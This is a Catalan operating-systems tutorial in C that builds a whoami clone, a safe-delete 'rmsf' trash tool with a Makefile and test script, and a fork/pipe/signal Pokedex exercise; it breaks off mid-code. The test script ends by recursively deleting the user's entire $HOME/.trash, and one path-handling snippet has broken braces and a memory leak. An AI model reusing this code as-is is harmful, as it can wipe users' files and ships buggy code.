Programeu un codi amb C que utilitzi la funció getuid per simular el comportament de whoami. Aquest programa tindrà una variable del tipus int que indicarà el uid de l'usuari a cercar i es mostrarà per pantalla el nom de l'usuari si l'hem trobat o un missatge indicant que l'usuari no existeix.
# uid_t uid = 0;
gcc whoami.c -o mywhoami
./mywhoami
The name of the user with uid 0 is root
# uid_t uid = -1;
./mywhoami
The user with uid: -1 is not in the system
#include <sys/types.h>
#include <pwd.h>
#include <stdio.h>
int
main(){
uid_t uid = 0; //uid_t uid = -1;
struct passwd *pwd;
if ((pwd = getpwuid(uid)) != NULL)
printf("The name of the user with uid %d is %s\n", uid, pwd->pw_name);
else
printf("The user with uid: %d is not in the system.\n", uid);
}
getuid
Ara necessitem aconseguir l'identificador de l'usuari que executa el programa. Ja que si l'executa el jordi el seu home serà /home/jordi i si ho fa el pep serà /home/pep. Si investiguem la funció getuid()amb el manual man getuid() observarem que aquesta funció retorna el uid de l'usuari que crida a la funció. Noteu, que aquesta funció necessita #include <unistd.h>.
uid_t getuid(void);
Modifiqueu el programa anterior per fer servir aquesta funció.
#include <sys/types.h>
#include <pwd.h>
#include <stdio.h>
#include <unistd.h>
int
main(){
uid_t uid = getuid();
struct passwd *pwd;
if ((pwd = getpwuid(uid)) != NULL)
printf("The name of the user with uid %d is %s\n", uid, pwd->pw_name);
else
printf("The user with uid: %d is not in the system.\n", uid);
}
Comprovant si un directori existeix
Si observem la lliberia sys/stat.h veurem que té una funció stat() i que pot estar relacionada amb els fitxers. Fem un man stat i man 2 stat (per veure la informació sobre la crida a sistema).
stat $HOME
43009 2337025 drwxr-xr-x 12 jordi users -1 1536 "Sep 29 10:03:02
2022" "Sep 29 10:49:20 2022" "Sep 29 10:49:20 2022" "Sep 9
11:08:56 2022" 16384 4 0 /home/jordi
stat $HOME/.trash/
stat: /home/jordi/.trash/: lstat: No such file or directory
La funció stat mostra informació sobre els fitxers. Per tant, podem fer-la servir i veure com si existeix el directori ens retorna la seva informació, i si no existeix ens informa que no existeix.
int stat(const char *path, struct stat *sb);
Aquesta funció retorna un enter (0) si tot va bé. En cas contrari, retorna -1 i la variable errno conté l'error que ha causat la fallada. En el nostre cas particular, si el directori no existeix esperem un valor de retorn de -1 i el missatge no such file or directory guardat al errno.
Com a paràmetres la funció necessita un apuntador a una cadena de caràcters que conté el path a evaluar i un apuntador a una estructura del tipus stat. Noteu, que *sb és un variable d'entrada sortida, per tant, únicament cal que la definim.
Implementeu un mystat.c que donat un paràmetre d'entrada ens indicarà si existeix o no.
gcc mystat.c -o mystat
./mystat $HOME
stat(/home/jordi,st) works!
./mystat $HOME/.trash
stat(/home/jordi/.trash,st) failed with error
Error: No such file or directory
#include <sys/stat.h>
#include <errno.h>
#include <stdio.h>
extern errno;
int
main(int argc, char* argv[])
{
if (argc == 2){
char *path = argv[1];
struct stat st;
if ( stat(path,&st) == -1 ){
printf("stat(%s,st) failed with error\n ", path);
perror("Error");
}else{
printf("stat(%s,st) works!\n", path);
}
}
return 0;
}
Implementeu un mystat2.c que donat un paràmetre d'entrada ens indicarà si existeix o no. Però ara utilitzeu opendir.
#include <dirent.h>
DIR * opendir(const char *filename);
#include <stdio.h>
#include <dirent.h>
#include <unistd.h>
#include <errno.h>
extern errno;
int
main(int argc, char* argv[])
{
if (argc == 2){
char *path = argv[1];
DIR* dir = opendir(path);
if (dir){
printf("El directori: %s existeix.\n", path);
} else if (ENOENT == errno) {
/* opendir() ha fallat per ENOENT (no existeix) */
printf("El directori: %s no existeix.\n",path);
} else {
/* opendir() ha fallat per un altre motiu. */
perror("Error obrint el directori");
return -1;
}
}
return 0;
}
Concatenant paraules amb C
Per poder donar la funcionalitat adequada necessitem cercar un mètode per poder concatenar cadenes en C. Tenim a la variable path el directori home del usuari i amb una altra variable tindrem la cadana constant ".trash". Disposem de moltes maneres per concatenar cadenes en C. En aquesta solució revisarem les que ens ofereix string.h com strcpy, strncpy, strcat i strncat.
#include <string.h>
char * strcat(char * restrict s, const char * restrict append);
char * strncat(char * restrict s, const char * restrict append, size_t count);
Implementeu un programa que permeti concatenar cadenes en c. Completeu el codi:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#define TRASH ".trash"
#define PATH "/home/jordi"
int main(){
char *trash_path = NULL;
// 1byte the '\0' i 1byte del separador '\'
trash_path = malloc( (strlen(PATH) + strlen(TRASH) + 1 + 1) * sizeof(char));
strcpy(trash_path,PATH);
strcat(trash_path,"/");
strcat(trash_path,TRASH);
printf("El valor de la cadena trash_path:%s\n", trash_path );
free(trash_path);
return 0;
}
Creant directoris
En aquest punt ja tenim totes les eines per detectar si tenim papelera de reciclatge en el directori de l'usuari. Únicament, necessitem una comanda que ens permeti generar un directori en una ubicació.
mkdir test
mkdir test
mkdir: test: File exists
Per poder veure la informació de la crida a sistema mkdir() fem man 2 mkdir. Aquesta crida ens permet crear el directori passat com apuntador a cadena a la variable path amb els permisos indicats per la variable mode del tipus mode_t. La funció ens retorna 0 o -1 (en cas d'error).
Implementeu un programa en c, que donat un directori comprovi si existeix i si no el crei amb tots els permisos per l'usuari i sense permisos pel grup i altres.
gcc mkdir.c -o mkd
./mkd test
El directori: test s'ha pogut crear.
./mkd test
File exists.
#include <errno.h>
#include <stdio.h>
#include <unistd.h>
#include <sys/stat.h>
#include <string.h>
extern errno;
int
main(int argc, char* argv[])
{
if (argc == 2){
char *path = argv[1];
if (mkdir(path, 0700) == -1){
printf("%s.\n", strerror(errno));
} else{
printf("El directori: %s s'ha pogut crear.\n", path);
}
}
return 0;
}
## Movent fitxers i directoris
Si observem com fer servir la crida a sistema rename ('''man rename''') observem que ens permet dur a terme la funcionalitat passant com arguments dos punters a caracters on from indica el fitxer/directori original que volem moure i to el fitxer/directori final. La funció ens retorna 0 o -1 (en cas d'error).
#include <stdio.h>
int rename(const char *from, const char *to);
Implementeu un programa que mogui un fitxer a /$HOME/.trash. Podeu assumir que el directori existeix per aquest exemple.
touch a.txt
ls -la a.txt
-rw-r--r-- 1 jordi users 0 Sep 30 11:06 a.txt
./mymv a.txt
No such file or directory.
mkdir .trash
./mymv a.txt
S'ha mogut a.txt a .trash de forma satisfactoria.
ls -la a.txt
ls: a.txt: No such file or directory
ls -la .trash/a.txt
-rw-r--r-- 1 jordi users 0 Sep 30 11:06 .trash/a.txt
#include <stdlib.h>
#include <errno.h>
#include <stdio.h>
#include <unistd.h>
#include <string.h>
extern errno;
#define TO ".trash"
int
main(int argc, char* argv[])
{
if (argc == 2){
char *path = argv[1];
char * to = malloc (strlen(TO) + 1 + strlen(path) + 1 );
strcpy(to,TO); strcat(to,"/"); strcat(to,path);
if (rename(path, to) == -1){
printf("%s.\n", strerror(errno));
} else{
printf("S'ha mogut %s a %s de forma satisfactòria.\n", path, to);
}
free(to);
}
return 0;
}
Si executem aquest codi, veurem que en alguns casos funciona i en altres no.
touch aaaa.txt
./mymv ./aaaa.txt
S'ha mogut ./aaaa.txt a .trash/./aaaa.txt de forma satisfactòria.
Per exemple, aquest codi funciona molt bé sempre que indiquem el nom del fitxer a moure i el fitxer es trobi en el mateix path que l'executable. Però que passa quan intento eliminar fitxers amb un path.
./mymv /home/jordi/aaaa.txt
Modifiqueu el codi anterior per acceptar path i solucionar aquest escenari.
int main(int argc, char* argv[])
{
if (argc == 2){
char *path = argv[1];
struct stat st;
char * name = malloc (strlen(path));
if ( stat(path,&st) == -1 ){
printf("%s.\n", strerror(errno));
return -1;
}
else
{
if (S_ISREG(st.st_mode)){
name = basename(path);
printf("It is a file with name: %s\n", name);
else if (S_ISDIR(st.st_mode)){
}
name = basename(path);
printf("It is a folder with name: %s\n", name);
}
else{
printf("argv[1]=%s is neither file or directory .\n", path);
return -1;
}
}
}
return 0;
}
## Implementant rmsf
En aquest punt ja tenim totes les eines necessaries per implementar la funcionalitat bàsica de rmsf. Aquesta funcionalitat consisteix en moure els fitxers i directoris passats com a paràmetres a la paperera de reciclatge. En cas de no existir la paperera de reciclatge, la crearem. En cas de no existir el fitxer o directori, informarem a l'usuari. En cas de no poder moure el fitxer o directori, informarem a l'usuari.
#include <stdlib.h>
#include <errno.h>
#include <stdio.h>
#include <unistd.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <libgen.h>
#include <dirent.h>
#include <pwd.h>
extern errno;
#define TRASH ".trash"
int check_and_create_folder(char * folder)
{
struct stat st;
if ( stat(folder,&st) == -1 ){
if (ENOENT == errno) {
int res = mkdir(folder, 0700);
if (res ==-1) printf("%s.\n", strerror(errno));
return res;
}
}
return 0;
}
void join_path(char** path, char* begin, char* end){
*path = malloc(strlen(begin) + 1 +strlen(end) + 1);
strcpy(*path,begin);
strcat(*path,"/");
strcat(*path,end);
}
int main(int argc, char* argv[]){
uid_t uid = getuid();
struct passwd *pwd;
if ((pwd = getpwuid(uid)) != NULL){
char *homedir = pwd->pw_dir;
char *trash_path = NULL;
join_path(&trash_path, homedir, TRASH);
if (check_and_create_folder(trash_path)==0)
{
for (int i=1; i<argc; i++) {
printf("[%d] ::: sending to the trash: %s \n", i,argv[i]);
struct stat st;
if ( stat(argv[i],&st) == -1 ){
printf("::: ...we cannot find it. Error: %s.\n", strerror(errno));
}
else
{
char *name = basename(argv[i]);
char *to;
join_path(&to, trash_path, name);
printf("::: from (original): %s to (final): %s.\n",argv[i], to);
if (rename(argv[i], to) == -1){
printf("::: ...we cannot send it to the trash. Error: %s.\n", strerror(errno));
}
free(to);
}
}
}
else
{
printf("Exiting... errors with the recyclerbin!\n");
return -1;
}
free(trash_path);
}
else {
printf("Exiting... errors with getting user information!\n");
return -1;
}
return 0;
}
Un cop implementat el codi, podem generar un fixter Makefile per poder compilar,executar, netejar i inclús instal·lar l'eina al sistema.
CC=gcc
CFLAGS = -c -Wall -Wextra -Werror -pedantic -g
LDFLAGS =
SOURCES=rmsf.c
OBJECTS=$(SOURCES:.c=.o)
EXECUTABLE=rmsf
.PHONY: all clean execute install remove test
all: $(EXECUTABLE)
$(EXECUTABLE): $(OBJECTS)
$(CC) $(LDFLAGS) $(OBJECTS) -o $@
%.o: %.c
$(CC) $(CFLAGS) -c $< -o $@
execute: $(EXECUTABLE)
./$(EXECUTABLE) $(ARGS)
install: $(EXECUTABLE)
su root -c "cp $(EXECUTABLE) /usr/bin"
remove:
su root -c "rm /usr/bin/rmsf"
test: $(EXECUTABLE)
chmod +x test.sh
./test.sh
clean:
/bin/rm -rf *.o *~
/bin/rm -rf $(EXECUTABLE)
Podem compilar el codi amb make i netejar el directori amb make clean. Per executar el codi: ARGS=a.txt make execute i instal·lar-lo al sistema amb make install.
Podem testar la nostra eina amb diferents casos d'ús. Per exemple:
mkdir testing
touch testing/test1.txt
ls -la ./testing
# S'ha de veure l'arxiu testing/test1.txt
./rmsf testing/test1.txt
ls -la ./testing
# No s'ha de veure l'arxiu testing/test1.txt
ls -la $HOME/.trash
# S'ha de veure l'arxiu testing/test1.txt
rm -r testing
o bé
touch testing/test1.txt
ls -la ./testing
# S'ha de veure l'arxiu testing/test1.txt
ARGS=testing/test1.txt make execute
ls -la ./testing
# No s'ha de veure l'arxiu testing/test1.txt
ls -la $HOME/.trash
# S'ha de veure l'arxiu testing/test1.txt
rm -r testing
Adicionalment podem crear un fitxer test.sh per automatitzar les proves de la nostra eina i avaluar diferents casos d'ús. En aquest cas podem utilitzar el llenguatge bash per automatitzar les proves. Noteu que estem reproduint les comandes que podeu fer manualment però de manera automatitzada.
#!/bin/sh
alias rmsf="./rmsf"
mkdir testing
cd testing
n_failed=0
n_passed=0
c_test=0
check_test (){
if [ $1 -eq 0 ]; then
echo "::::debug:check_test(): $targets"
for target in $targets
do
tname=`basename $target`
echo "::::debug::::::::::::::::::$tname:::"
if [ ! -e "$HOME/.trash/$tname" ]; then
echo "### ...failed: not found in trash...."
n_failed=`expr $n_failed + 1`
return 1
fi
if [ -e "$target" ]; then
echo "### ...failed: not removed, still in original path...."
n_failed=`expr $n_failed + 1`
return 1
fi
done
echo "### ...passed..."
n_passed=`expr $n_passed + 1`
return 0
else
echo "### ...failed...."
n_failed=`expr $n_failed + 1`
return 1
fi
}
run_test(){
../rmsf $targets
check_test $?
c_test=`expr $c_test + 1`
}
targets="test1.txt"
touch $targets
echo "### Test ${c_test}: Deleting a single file (using name)"
run_test
targets="test2a.txt test2b.txt"
touch $targets
echo "### Test ${c_test}: Deleting multiple files (using names)"
run_test
targets="$PWD/newdir/test3.txt"
mkdir "$PWD/newdir"
touch $targets
echo "### Test ${c_test}: Deleting a single file (using path+name)"
run_test
targets="testdir"
mkdir $targets
echo "### Test ${c_test}: Deleting a folder folders (using name)"
run_test
targets="testdir2a testdir2b"
mkdir $targets
echo "### Test ${c_test}: Deleting multiple folders (using names)"
run_test
targets="$PWD/newdir/testdir3"
mkdir $targets
echo "### Test ${c_test}: Deleting a folder (using path+name)"
run_test
targets="$PWD/newdir/testdir4 ./notes.md"
mkdir "$PWD/newdir/testdir4"
touch "./notes.md"
echo "### Test ${c_test}: Deleting files and folders"
run_test
echo "passed: $n_passed out of $c_test."
echo "failed: $n_failed out of $c_test."
cd ..
rm -r testing
rm -r $HOME/.trash
-
Aquest programa crea un alias anomenat rmsf per a l'executable ./rmsf. Això permet utilitzar rmsf en lloc de ./rmsf per a les crides. Això és útil per si no s'ha instal·lat la comanda al sistema amb make install. S'acostuma a testejar primer el programa en el directori actual abans d'instal·lar-lo al sistema.
-
Crea un directori anomenat testing i es mou al directori.
-
Inicialitza les variables n_failed i n_passed a 0, i c_test a 0. Aquestes variables es faran servir per comptar els tests que fallen, passen i el nombre total de tests.
-
La funció check_test: comprova si un test ha fallat o passat en funció del seu codi de sortida. Si el codi de sortida és 0, el test ha passat; sinó, ha fallat.
-
La funció run_test: Executa el programa amb els objectius especificats i crida check_test per verificar si el test ha passat o fallat.
-
Simplementes diferents tests amb diferents objectius per avaluar diferents casuistiques.
-
Es mostra el nombre de tests que han passat i han fallat.
-
Es neteja l'entorn de proves, eliminant el directori testing i la paperera ($HOME/.trash).
El programa sembla que funciona correctament, almenys considerant els escenaris avaluats. També hauriam d'analitzar si estem utilitzant la memòria de forma correcta. Per això podem utilitzar l'eina valgrind per analitzar el nostre codi.
# Assumirem que test1.txt no existeix
valgrind --leak-check=full ./rmsf test1.txt
==4244== Memcheck, a memory error detector
==4244== Copyright (C) 2002-2022, and GNU GPL'd, by Julian Seward et al.
==4244== Using Valgrind-3.19.0 and LibVEX; rerun with -h for copyright info
==4244== Command: ./rmsf test1.txt
==4244==
[1] ::: sending to the trash: test1.txt
::: ...we cannot find it. Error: No such file or directory.
==4244==
==4244== HEAP SUMMARY:
==4244== in use at exit: 0 bytes in 0 blocks
==4244== total heap usage: 21 allocs, 21 frees, 15,140 bytes allocated
==4244==
==4244== All heap blocks were freed -- no leaks are possible
==4244==
==4244== For lists of detected and suppressed errors, rerun with: -s
==4244== ERROR SUMMARY: 0 errors from 0 contexts (suppressed: 0 from 0)
# Assumirem que test1.txt existeix
valgrind --leak-check=full ./rmsf test1.txt
==4299== Memcheck, a memory error detector
==4299== Copyright (C) 2002-2022, and GNU GPL'd, by Julian Seward et al.
==4299== Using Valgrind-3.19.0 and LibVEX; rerun with -h for copyright info
==4299== Command: ./rmsf test1.txt
==4299==
[1] ::: sending to the trash: test1.txt
::: from (original): test1.txt to (final): /home/jordi/.trash/test1.txt.
==4299==
==4299== HEAP SUMMARY:
==4299== in use at exit: 0 bytes in 0 blocks
==4299== total heap usage: 22 allocs, 22 frees, 15,169 bytes allocated
==4299==
==4299== All heap blocks were freed -- no leaks are possible
==4299==
==4299== For lists of detected and suppressed errors, rerun with: -s
==4299== ERROR SUMMARY: 0 errors from 0 contexts (suppressed: 0 from 0)
Com es pot veure el programa no té fugues de memòria. Per tant, podem considerar que el nostre programa és correcte.
Reptes
- Observeu que passa quan s'envia un arxiu amb el mateix nom que un altre arxiu que ja existeix a la paperera de reciclatge. Ens agradaria que l'eina ens pregunti si volem sobreescriure el fitxer o conservar el dos.
- Observeu que l'eina
rmper defecte et pregunta si vols eliminar un fitxer. Ens agradaria que l'einarmsftambé ho fes. - Una bona funcionalitat seria afegir un paràmtre
-ho--helpque mostri informació sobre l'eina i un paràmtre-vo--versionque mostri la versió de l'eina. - Com podriam oferir la funcionalitat de recuperar un fitxer o directori de la paperera de reciclatge? Com podriam implementar
rmsf --restore a.txtormsf -r a.txt. - Com podriem implementar la funcionalitat de buidar la paperera de reciclatge? Com podriem implementar
rmsf --emptyormsf -e.
Observació 1: Únicament cal treballar en un dels reptes, podeu seleccionar el que vulgueu. Observació 2: Reviseu la llibreria #include <getopt.h> us pot ajudar a implementar els reptes, sobretot en la captura de paràmetres.
Pokèdex
Volem crear un sistema que simuli l’activitat d’una Pokèdex. Imaginem que l’usuari, representat pel procés pare Ash, vol consultar informació sobre Pokèmons en qualsevol moment. Per aconseguir-ho, Ash crearà un procés fill anomenat Pokèdex.
-
El programa ash.c permetrà a l’usuari introduir un pokemonId a través del teclat (stdin [0]). Es comprovarà que el pokemonId estigui en l’interval de 1 a 151, que correspon a la primera generació de Pokèmons. Un cop validat, aquest pokemonId serà enviat a través d’una canonada.
-
La Pokèdex, representada pel programa pokedex.c, llegirà el pokemonId a través de la canonada i respondrà amb tota la informació relacionada amb aquest Pokémon. No obstant això, és important destacar que la responsabilitat de mostrar aquesta informació pertany al procés Ash, no a la Pokedex.
-
Cal tenir en compte que cada vegada que el procés Ash necessiti consultar un nou Pokémon, es crearà un nou procés Pokedex que posteriorment es destruirà.
-
Per carregar la informació dels Pokèmons a la memòria, utilitzarem el fitxer pokedex.c que conté el codi necessari per llegir la informació dels Pokèmons des de pokedex.csv i carregar-la a la memòria.
-
No podem començar a treballar amb la Pokedex fins que el dispositiu estigui llest. Estarà llest quan el procés acaba de llegir a la memòria la informació de pokedex.csv.
Resolució
Pokedex
El primer que s'ha de tenir en compte es que l'enunciat ens proporciona 2 programes amb el seu main() ja implementat. Això implica que ash.c i pokedex.c poden actuar de forma independent, però que també poden interactuar entre ells. Per tant, el primer que farem serà preparar la pokedex.c perquè pugui actuar de forma autònoma.
Per fer-ho, farem que el procés esperi un valor enter per stdin[0], comprovi que el valor es troba dins del rang 0-150 i el passarem a la funció show_pokemon que ja teniu implementada i que mostra el resultat formatejat per stdout[1]. Observeu que show_pokemon utilitza la funció printf() per mostrar el resultat per pantalla.

La imatge anterior ens mostra com es comporta la Pokédex i quins descriptors de fitxers i dispositius utilitza. En primer lloc, la Pokédex carrega la informació des del fitxer pokedex.csv a la memòria. Per fer-ho, s'utilitza la funció fopen() per assignar el següent descriptor de fitxer disponible, en aquest cas el 3, i s'utilitza aquest descriptor per llegir línia a línia fgets() el seu contingut. Posteriorment, es fa servir fclose() per desassignar el descriptor de fitxer i alliberar recursos. Un cop la informació està carregada, la Pokédex espera que l'usuari introdueixi un valor enter a través de stdin[0]. Quan rep aquest valor, comprova si es troba dins del rang de 0 a 150. Si està dins d'aquest rang, mostra el resultat per stdout[1] amb la funció printf().
/*
* pokedex.c -> Als sources pokedex_v1.c
*/
int main(int argc, char** argv) {
init_pokedex();
int pokemonid;
// El procés espera un valor enter per stdin
scanf("%d", &pokemonid);
// Comprovem que el valor es troba dins del rang 0-150
if (pokemonid < 0 || pokemonid > 150) {
printf("El valor %d no es troba dins del rang 0-150\n", pokemonid);
exit(-1);
}
// Mostrem el resultat per stdout utilitzant la funció show_pokemon (ja implementada)
show_pokemon(pokemonid);
exit(0);
}
Ash
Un cop la Pokédex és funcional per a utilització autònoma, el següent pas és implementar el procés Ash. Aquest procés serà capaç de crear un procés fill que executi la Pokédex i li enviï un valor enter a través de stdin. Farem servir la funció fork() per aconseguir això.
/*
* ash.c -> Als sources ash_v1.c
*/
pid_t pid = fork();
switch(pid){
case -1:
perror("fork");
exit(-1);
break;
case 0:
run_child(); // pokedex.c
break;
default:
run_parent(); // ash.c
break;
}
}
Un cop fet el fork l'estat del sistema serà el següent:

On els 2 procésos pare i fill comparteixen codi (ash.c) i tenen una còpia exacta de les seves dades en direccions de memòria diferents. També observeu que els 2 procesos tenen assignats els descriptors de fitxer 0, 1 i 2, que corresponen a stdin, stdout i stderr respectivament.
Ara necessitem que el procés fill executi el programa (pokedex.c) i que el procés pare li enviï un valor enter per stdin. Per fer-ho, utilitzarem la funció execlp() que ens permet executar un programa i passar-li els paràmetres que necessiti. Recordeu que la funció execlp() substitueix el codi del procés actual pel codi del nou programa que s'executa. Per tant, si la funció execlp() retorna, vol dir que ha fallat i que el procés actual no s'ha pogut substituir pel nou programa. En aquest cas, el procés actual serà el procés fill i per tant, ha de mostrar un missatge d'error i sortir.
-
El primer paràmetre de la funció
execlp()és el path del programa que volem executar. En aquest cas, el programa es troba al directori actual, per tant, el path del programa és./pokedex. S'ha de tenir prèviament compilat el programa pokedex.c i anomenar-lo pokedex. -
El segon paràmetre és el nom del programa que volem executar. En aquest cas, l'argument argv[0] del programa és ./pokedex.
-
La resta són els paràmetres que necessita el programa. En aquest cas, no necessita cap paràmetre més, per tant, el tercer paràmetre serà NULL. Sempre que s'utilitzi la funció
execlp()s'ha de passar un paràmetre NULL al final.
/*
* ash.c -> Als sources ash_v1.c
*/
run_child(){
execlp("./pokedex", "./pokedex",NULL);
perror("execlp pokedex");
exit(-1);
}

Un cop el procés fill ja s'ha substituit pel nou programa, necessitem definir una forma de comunicació entre els 2 processos. En aquest cas, utilitzarem una canonada (pipe) anomenada pokedex_pipe que ens permetrà enviar un valor enter des del procés pare al procés fill. Recordeu que la pipe s'ha de definir abans de fer el fork(), ja que si no, el procés fill no tindrà accés a la pipe.
/*
* ash.c -> Als sources ash_v1.c
*/
int pokedex_pipe[2];
if (pipe(pokedex_pipe) == -1) {
perror("pipe");
exit(-1);
}
pid_t pid = fork();
switch(pid){
case -1:
perror("fork");
exit(-1);
break;
case 0:
run_child(); // pokedex.c
break;
default:
run_parent(); // ash.c
break;
}
}

Un cop la pipe està definida i compartida entre els 2 processos, s'ha de definir la direcció de la pipe per cada procés. Recordeu que les pipes són unidireccionals, per tant, cada procés només necessita un dels descriptors de la pipe.

En aquest cas, el procés pare només escriurà a la pipe, per tant, no necessita el descriptor de lectura (pokedex_pipe[0]). Per altra banda, el procés fill només llegirà de la pipe, per tant, no necessita el descriptor d'escriptura (pokedex_pipe[1]).
/*
* ash.c -> Als sources ash_v1.c
*/
void run_parent(){
close(pokedex_pipe[0]);
}
void run_child(){
close(pokedex_pipe[1]);
execlp("./pokedex", "./pokedex",NULL);
perror("execlp pokedex");
exit(-1);
}
Pokèdex està preparada per rebre el valor a stdin i no a través de la pipe. Per tant, el procés fill modificarà la pipeline de stdin per la pipeline de la pipe que hem creat. Per fer-ho, utilitzarem la funció dup2() que ens permet duplicar un descriptor de fitxer. En aquest cas, volem duplicar el descriptor de lectura de la pipe (pokedex_pipe[0]) i substituir-lo pel descriptor de lectura de stdin (0). Un cop fet podem tancar la pipeline de la pipe ja que no la necessitem.
/*
* ash.c -> Als sources ash_v1.c
*/
void run_child(){
dup2(pokedex_pipe[0], 0);
close(pokedex_pipe[0]);
close(pokedex_pipe[1]);
execlp("./pokedex", "./pokedex",NULL);
perror("execlp pokedex");
exit(-1);
}

En aquest punt el pare ja pot escriure un valor enter a la pipe i el fill ja pot llegir-lo a través de stdin.
/*
* ash.c -> Als sources ash_v1.c
*/
int pokemonid;
printf("Introdueix un pokemonId: ");
scanf("%d", &pokemonid);
// Comprovem que el valor es troba dins del rang 0-150
if (pokemonid < 0 || pokemonid > 150) {
printf("El valor %d no es troba dins del rang 0-150\n", pokemonid);
exit(-1);
}
write(pokedex_pipe[1], &pokemonid, sizeof(int));
// Esperem que el fill acabi
wait(NULL);
Per escriure s'ha utiltizar la instrucció write on el primer paràmetre és el descriptor de fitxer de la pipe (pokedex_pipe[1]), el segon paràmetre és el valor que volem escriure (&pokemonid) i el tercer paràmetre és la mida del valor que volem escriure (sizeof(int)). Finalment, el pare espera que el fill acabi per evitar que el procés pare acabi abans que el procés fill. En aquest moment, el fill hauria de mostrar per pantalla la informació del pokèmon que li ha enviat el pare.
Si executeu ash.c observareu que la informació que ens mostra sempre és l'index 0 independement de quin valor agafi el pare. Això es degut al
scanfdel fill i alwritedel pare. La funcióscanfespera la lectura d'un valor amb el formatchar *i el transforma a int amb %d per guardar-lo a la variable pokemonid. Per altra banda, la funciówriteescriu el valor a la canonada com un int. Per tant, el format de lectura i escriptura no coincideix. Per solucionar-ho podem enviar des de el pare el valor de la variable pokemonid en formatchar *.
/*
* ash.c -> Als sources ash_v1.c
*/
//(Show bug)
//int pokemonid;
//(Correct bug)
char pokemonid_str[5];
...
printf("Introdueix un pokemonId: ");
//(Show bug)
//scanf("%d", &pokemonid);
//(Correct bug)
scanf("%s", pokemonid_str);
...
void run_parent(){
close(pokedex_pipe[0]);
//(Show bug)
//write(pokedex_pipe[1], &pokemonid, sizeof(int));
//(Correct bug)
write(pokedex_pipe[1], pokemonid_str, sizeof(pokemonid_str));
// Esperem que el fill acabi.
wait(NULL);
}

Ash ha de ser l'encarregat de mostrar la informació
L'enunciat ens indica que el procés ash té la responsabilitat de mostrar la informació a stdout. Per aconseguir això, necessitem establir una nova pipe() que permeti enviar la informació des del procés fill (Pokédex) al procés pare (Ash), anomenada ash_pipe.
D'igual manera que en l'exemple anterior, definirem aquesta pipe abans de fer la crida a fork(), assegurant que estigui disponible per als dos processos resultants. La pipe serà compartida entre aquests dos processos per permetre la comunicació.
Pel que fa al procés Pokédex, que originalment estava configurat per utilitzar stdout per mostrar la informació, caldrà realitzar modificacions perquè utilitzi la pipe que hem creat, garantint que la sortida es redirigeixi correctament al procés pare (Ash).
/*
* ash.c -> Als sources ash_v2.c
*/
int ash_pipe[2];
if (pipe(ash_pipe) == -1) {
perror("ash_pipe");
exit(-1);
}
...
void run_parent(){
close(pokedex_pipe[0]);
close(ash_pipe[1]);
write(pokedex_pipe[1], pokemonid_str, sizeof(pokemonid_str));
char msg_pokedex[1000];
read(ash_pipe[0],msg_pokedex, sizeof(msg_pokedex));
printf("[ASH]: %s\n",msg_pokedex);
// Esperem que el fill (pokedex_v1 acabi)
int id = wait(NULL);
printf("%d \n",id);
}
void run_child(){
dup2(pokedex_pipe[0], 0);
close(pokedex_pipe[0]);
close(pokedex_pipe[1]);
dup2(ash_pipe[1], 1);
close(ash_pipe[0]);
close(ash_pipe[1]);
execlp("./pokedex_v1", "./pokedex_v1",NULL);
perror("execlp pokedex");
exit(-1);
}

OBSERVACIONS: En aquesta implementació es pot donar el cas que el procés fill (pokédex) acabi abans que el pare (ash). En aquesta situació no hi ha cap problema, ja que el pare pot recollir la informació de la pipe fins que aquesta estigui buida. Això assegura que el pare rebrà tota la informació que el fill ha escrit abans de sortir, independentment del moment en què el fill hagi escrit i acabat.
La funció wait() només bloqueja si el fill encara està en execució quan arriba a aquest punt. Si el fill ja ha acabat, wait() retorna immediatament i permet al pare continuar la seva execució. Això no afectarà la recepció de la informació de la pipe per part del pare. El fill deixa a la taula de processos del sistema la seva informació i el pare pot recollir-la quan vulgui, observeu el valor de l'últim printf() conté el pid del fill que ha acabat. Per tant, tampoc es produeix un zombie.
Ash ha de d'esperar que la pokèdex estigui llesta
L'enunciat ens detalla que la Pokédex no pot iniciar el seu funcionament fins que hagi llegit tota la informació del fitxer pokedex.csv. Per tant, el procés Ash ha de mantenir-se en espera fins que la Pokédex estigui totalment preparada per a la seva funcionalitat. Per aconseguir això, hi ha diferents opcions. Una opció és que el procés Ash esperi fins que la Pokédex li enviï un missatge quan estigui llesta.
Aprofitarem la ash_pipe que ja tenim definida i compartida entre els dos processos per aquesta finalitat.
/*
* pokedex.c -> Als sources pokdex_v2.c
*/
int main(int argc, char** argv) {
init_pokedex();
printf("READY");fflush(stdout);
int pokemonid;
// El procés espera un valor enter per stdin
scanf("%d", &pokemonid);
// Comprovem que el valor es troba dins del rang 0-150
if (pokemonid < 0 || pokemonid > 150) {
printf("El valor %d no es troba dins del rang 0-150\n", pokemonid);
exit(-1);
}
// Mostrem el resultat per stdout utilitzant la funció show_pokemon (ja implementada)
show_pokemon(pokemonid);
exit(0);
}
/*
* ash.c -> Als sources ash_v3.c
*/
void run_parent(){
close(pokedex_pipe[0]);
close(ash_pipe[1]);
// Esperarem el missatge
char ready_msg[6];
read(ash_pipe[0],ready_msg, 6 * sizeof(char));
printf("[ASH]: %s\n",ready_msg); fflush(stdout);
write(pokedex_pipe[1], pokemonid_str, sizeof(pokemonid_str));
char msg_pokedex[1000];
read(ash_pipe[0],msg_pokedex, sizeof(msg_pokedex));
printf("[ASH]: %s\n",msg_pokedex);
// Esperem que el fill (pokedex_v1 acabi)
int id = wait(NULL);
printf("%d \n",id);
}
Les úniques modificacions que s'han hagut de fer són:
- Enviar el missatge READY a través de la ash_pipe abans de llegir el valor enter per stdin. S'utilitza
fflush(stdout)per assegurar que el buffer de sortida s'ha buidat abans de continuar. - Esperar a rebre el missatge READY a través de la ash_pipe abans d'enviar el valor enter a la pokedex_pipe. Fixeu-vos que READY\0 són 5 caràcters, però s'ha de reservar un espai per al caràcter de final de cadena \0. Per tant, s'ha de reservar un espai de 6 caràcters.
Aqui estem assumint que sempre s'enviarà READY estaria bé revisar que el missatge que rebem és el que esperem.

Sincrònització amb senyals
Revisem les slides per comprendre com sincronitzar processos amb senyals. En aquest escenari, el procés pare ha d'esperar fins que el procés fill li envii el missatge "Ready". Modificarem la solució perquè el procés pare quedi bloquejat fins que rebi la senyal SIGUSR1 que li enviarà el procés fill quan estigui llest.
/*
* pokedex.c -> Als sources pokdex_v3.c
*/
#include <signal.h>
...
int main(int argc, char** argv) {
init_pokedex();
//printf("READY");fflush(stdout);
kill(getppid(), SIGUSR1);
int pokemonid;
